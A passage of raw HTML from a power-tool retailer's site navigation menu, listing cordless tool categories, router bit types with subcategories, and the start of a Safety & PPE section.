                       href="https://federatedtool.com/cordless-tools/lighting-2/"
                       aria-label="Lighting"
                    >
                        Lighting
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/magnetic-drill-presses-2/"
                       aria-label="Magnetic Drill Presses"
                    >
                        Magnetic Drill Presses
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/power-tools/metal-cutting-machines/"
                       aria-label="Metal Cutting Machines"
                    >
                        Metal Cutting Machines
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/miter-saws-2/"
                       aria-label="Miter Saws"
                    >
                        Miter Saws
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/nailers-staplers-2/"
                       aria-label="Nailers &amp; Staplers"
                    >
                        Nailers &amp; Staplers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/oscillating-multi-tools-2/"
                       aria-label="Oscillating Multi-Tools"
                    >
                        Oscillating Multi-Tools
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/power-tools/outdoor-equipment/"
                       aria-label="Outdoor Equipment"
                    >
                        Outdoor Equipment
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/corded-tools/panel-saws/"
                       aria-label="Panel Saws"
                    >
                        Panel Saws
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/planers-2/"
                       aria-label="Planers"
                    >
                        Planers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/plate-joiners-2/"
                       aria-label="Plate Joiners"
                    >
                        Plate Joiners
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/plumbing-tools-2/"
                       aria-label="Plumbing Tools"
                    >
                        Plumbing Tools
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/polishers-2/"
                       aria-label="Polishers"
                    >
                        Polishers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/pumps-2/"
                       aria-label="Pumps"
                    >
                        Pumps
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/radios-2/"
                       aria-label="Radios"
                    >
                        Radios
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/ratchets-2/"
                       aria-label="Ratchets"
                    >
                        Ratchets
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/reciprocating-saws-2/"
                       aria-label="Reciprocating Saws"
                    >
                        Reciprocating Saws
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/riveters-2/"
                       aria-label="Riveters"
                    >
                        Riveters
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/rotary-demolition-chipping-hammers-2/"
                       aria-label="Rotary, Demolition, &amp; Chipping Hammers"
                    >
                        Rotary, Demolition, &amp; Chipping Hammers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/routers-2/"
                       aria-label="Routers"
                    >
                        Routers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/sanders-2/"
                       aria-label="Sanders"
                    >
                        Sanders
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/screwdrivers-2/"
                       aria-label="Screwdrivers"
                    >
                        Screwdrivers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/shears-nibblers-2/"
                       aria-label="Shears &amp; Nibblers"
                    >
                        Shears &amp; Nibblers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/specialty-2/"
                       aria-label="Specialty"
                    >
                        Specialty
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/table-saws-2/"
                       aria-label="Table Saws"
                    >
                        Table Saws
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/threaded-rod-rebar-cutters-tiers-1/"
                       aria-label="Threaded Rod/Rebar Cutters &amp; Tiers"
                    >
                        Threaded Rod/Rebar Cutters &amp; Tiers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/tile-saws-2/"
                       aria-label="Tile Saws"
                    >
                        Tile Saws
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/track-saws-2/"
                       aria-label="Track Saws"
                    >
                        Track Saws
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/tracking-devices-2/"
                       aria-label="Tracking Devices"
                    >
                        Tracking Devices
                    </a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu"
   href="https://federatedtool.com/router-bits"
   data-collapsible="navPages-3836"
>
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/j/apibih62b__01405.original.jpg" alt="Router Bits" class="ImageMenu">
    Router Bits 
    <i class="fa-solid fa-angle-right"></i>
</a>
<div class="navPage-subMenu" id="navPages-3836" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://federatedtool.com/router-bits"
               aria-label="All Router Bits"
            >
                All Router Bits
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/accessories-and-replacement-parts/"
                       aria-label="Accessories and Replacement Parts"
                    >
                        Accessories and Replacement Parts
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/back-cutters-2/"
                       aria-label="Back Cutters"
                    >
                        Back Cutters
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/router-bits/beading-bits/"
                       aria-label="Beading Bits"
                    >
                    Beading Bits <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3870"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3870">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/beading-bits/beading-bits/"
                               aria-label="Beading Bits"
                            >
                                Beading Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/beading-bits/convex-beading-bits/"
                               aria-label="Convex Beading Bits"
                            >
                                Convex Beading Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/beading-bits/convex-edging-bits/"
                               aria-label="Convex Edging Bits"
                            >
                                Convex Edging Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/beading-bits/corner-beading-bits/"
                               aria-label="Corner Beading Bits"
                            >
                                Corner Beading Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/beading-bits/edge-beading-bits/"
                               aria-label="Edge Beading Bits"
                            >
                                Edge Beading Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/beading-bits/full-bead-bits/"
                               aria-label="Full Bead Bits"
                            >
                                Full Bead Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/beading-bits/plunge-bits/"
                               aria-label="Plunge Bits"
                            >
                                Plunge Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/beading-bits/small-bead-and-radius-bits/"
                               aria-label="Small Bead and Radius Bits"
                            >
                                Small Bead and Radius Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/beading-bits/traditional-beading-bits/"
                               aria-label="Traditional Beading Bits"
                            >
                                Traditional Beading Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/beading-bits/triple-beading-bits/"
                               aria-label="Triple Beading Bits"
                            >
                                Triple Beading Bits
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/bevel-trim-bits-1/"
                       aria-label="Bevel Trim Bits"
                    >
                        Bevel Trim Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/biscuit-joining-bits-2/"
                       aria-label="Biscuit Joining Bits"
                    >
                        Biscuit Joining Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/bottom-cleaning-bits-2/"
                       aria-label="Bottom Cleaning Bits"
                    >
                        Bottom Cleaning Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/canoe-joint-bits-1/"
                       aria-label="Canoe Joint Bits"
                    >
                        Canoe Joint Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/chamfer-bits-2/"
                       aria-label="Chamfer Bits"
                    >
                        Chamfer Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/core-box-bits/"
                       aria-label="Core Box Bits"
                    >
                        Core Box Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/router-bits/cove-bits/"
                       aria-label="Cove Bits"
                    >
                    Cove Bits <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3906"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3906">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/cove-bits/classical-cove-bits/"
                               aria-label="Classical Cove Bits"
                            >
                                Classical Cove Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/cove-bits/cove-and-bead-bits/"
                               aria-label="Cove and Bead Bits"
                            >
                                Cove and Bead Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/cove-bits/cove-and-fillet-bits/"
                               aria-label="Cove and Fillet Bits"
                            >
                                Cove and Fillet Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/cove-bits/cove-bits/"
                               aria-label="Cove Bits"
                            >
                                Cove Bits
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/dish-carving-bits-2/"
                       aria-label="Dish Carving Bits"
                    >
                        Dish Carving Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/router-bits/door-and-window-bits/"
                       aria-label="Door and Window Bits"
                    >
                    Door and Window Bits <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3920"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3920">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/door-and-window-bits/door-pull-and-drawer/"
                               aria-label="Door Pull and Drawer"
                            >
                                Door Pull and Drawer
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/door-and-window-bits/entry-and-interior-door/"
                               aria-label="Entry and Interior Door"
                            >
                                Entry and Interior Door
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/door-and-window-bits/glass-door-bits/"
                               aria-label="Glass Door Bits"
                            >
                                Glass Door Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/door-and-window-bits/rail-and-stile-bits/"
                               aria-label="Rail and Stile Bits"
                            >
                                Rail and Stile Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/door-and-window-bits/raised-panel/"
                               aria-label="Raised Panel"
                            >
                                Raised Panel
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/dovetail-bits/"
                       aria-label="Dovetail Bits"
                    >
                        Dovetail Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/drawer-and-miter-lock-bits-2/"
                       aria-label="Drawer and Miter Lock Bits"
                    >
                        Drawer and Miter Lock Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/finger-joint-bits-2/"
                       aria-label="Finger Joint Bits"
                    >
                        Finger Joint Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/router-bits/flush-trim-bits-2/"
                       aria-label="Flush Trim Bits"
                    >
                    Flush Trim Bits <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-4003"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-4003">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/flush-trim-bits/bottom-bearing-trim-bits-2/"
                               aria-label="Bottom Bearing Trim Bits"
                            >
                                Bottom Bearing Trim Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/flush-trim-bits/flush-trim-bits-2/"
                               aria-label="Flush Trim Bits"
                            >
                                Flush Trim Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/flush-trim-bits/insert-trim-bits-2/"
                               aria-label="Insert Trim Bits"
                            >
                                Insert Trim Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/flush-trim-bits/top-and-bottom-bearing-trim-bits-2/"
                               aria-label="Top and Bottom Bearing Trim Bits"
                            >
                                Top and Bottom Bearing Trim Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/flush-trim-bits/top-bearing-trim-bits-2/"
                               aria-label="Top Bearing Trim Bits"
                            >
                                Top Bearing Trim Bits
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/fluting-bits-2/"
                       aria-label="Fluting Bits"
                    >
                        Fluting Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/inlay-bits-2/"
                       aria-label="Inlay Bits"
                    >
                        Inlay Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/key-hole-bits/"
                       aria-label="Key Hole Bits"
                    >
                        Key Hole Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/large-edge-treatment-molding-and-handrail-bits-2/"
                       aria-label="Large Edge Treatment, Molding, and Handrail Bits"
                    >
                        Large Edge Treatment, Molding, and Handrail Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/lettering-bits-2/"
                       aria-label="Lettering Bits"
                    >
                        Lettering Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/mortising-bits-2/"
                       aria-label="Mortising Bits"
                    >
                        Mortising Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/multi-profile-bits-2/"
                       aria-label="Multi-Profile Bits"
                    >
                        Multi-Profile Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/no-drip-edge-bits-2/"
                       aria-label="No Drip Edge Bits"
                    >
                        No Drip Edge Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/router-bits/ogee-bits-1/"
                       aria-label="Ogee Bits"
                    >
                    Ogee Bits <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3964"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3964">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/ogee-bits/classical-ogee-bits-1/"
                               aria-label="Classical Ogee Bits"
                            >
                                Classical Ogee Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/ogee-bits/ogee-bits-1/"
                               aria-label="Ogee Bits"
                            >
                                Ogee Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/ogee-bits/roman-ogee-bits-1/"
                               aria-label="Roman Ogee Bits"
                            >
                                Roman Ogee Bits
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/panel-pilot-bits-1/"
                       aria-label="Panel Pilot Bits"
                    >
                        Panel Pilot Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/pattern-bits-2/"
                       aria-label="Pattern Bits"
                    >
                        Pattern Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/router-bits/plunge-bits-2/"
                       aria-label="Plunge Bits"
                    >
                    Plunge Bits <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3976"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3976">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/plunge-bits/classical-plunge-bits-2/"
                               aria-label="Classical Plunge Bits"
                            >
                                Classical Plunge Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/plunge-bits/plunge-cutting-ball-bits-2/"
                               aria-label="Plunge Cutting Ball Bits"
                            >
                                Plunge Cutting Ball Bits
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/rabbeting-bits-2/"
                       aria-label="Rabbeting Bits"
                    >
                        Rabbeting Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/reversible-glue-joint-bits-2/"
                       aria-label="Reversible Glue Joint Bits"
                    >
                        Reversible Glue Joint Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/round-nose-bits-2/"
                       aria-label="Round Nose Bits"
                    >
                        Round Nose Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/round-over-bits-2/"
                       aria-label="Round Over Bits"
                    >
                        Round Over Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/round-under-bits-1/"
                       aria-label="Round Under Bits"
                    >
                        Round Under Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/router-bit-sets-2/"
                       aria-label="Router Bit Sets"
                    >
                        Router Bit Sets
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/slotting-cutters-2/"
                       aria-label="Slotting Cutters"
                    >
                        Slotting Cutters
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/router-bits/spiral-bits-2/"
                       aria-label="Spiral Bits"
                    >
                    Spiral Bits <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-4037"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-4037">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/spiral-bits/compression-bits-2/"
                               aria-label="Compression Bits"
                            >
                                Compression Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/spiral-bits/down-spiral-bits-2/"
                               aria-label="Down Spiral Bits"
                            >
                                Down Spiral Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/spiral-bits/up-spiral-bits-2/"
                               aria-label="Up Spiral Bits"
                            >
                                Up Spiral Bits
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/router-bits/straight-bits/"
                       aria-label="Straight Bits"
                    >
                    Straight Bits <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3941"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3941">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/straight-bits/double-flute-bits/"
                               aria-label="Double Flute Bits"
                            >
                                Double Flute Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/straight-bits/single-flute-bits/"
                               aria-label="Single Flute Bits"
                            >
                                Single Flute Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/straight-bits/straight-bits-with-plunge-cutting/"
                               aria-label="Straight Bits with Plunge Cutting"
                            >
                                Straight Bits with Plunge Cutting
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/straight-bits/super-hook-cnc-bits/"
                               aria-label="Super Hook (CNC) Bits"
                            >
                                Super Hook (CNC) Bits
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/t-slotting-bits-2/"
                       aria-label="&quot;T&quot; Slotting Bits"
                    >
                        &quot;T&quot; Slotting Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/tongue-and-groove-bits-2/"
                       aria-label="Tongue and Groove Bits"
                    >
                        Tongue and Groove Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/v-grooving-bits-2/"
                       aria-label="V-Grooving Bits"
                    >
                        V-Grooving Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/wainscoting-bits-2/"
                       aria-label="Wainscoting Bits"
                    >
                        Wainscoting Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/wavy-joint-bits-2/"
                       aria-label="Wavy Joint Bits"
                    >
                        Wavy Joint Bits
                    </a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu"
   href="https://federatedtool.com/safety-ppe/"
   data-collapsible="navPages-3912"
>
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/h/apib8lk3o__10802_product.original.jpg" alt="Safety &amp; PPE" class="ImageMenu">
    Safety &amp; PPE 
    <i class="fa-solid fa-angle-right"></i>
</a>
<div class="navPage-subMenu" id="navPages-3912" aria-hidden="true" tabindex="-1">
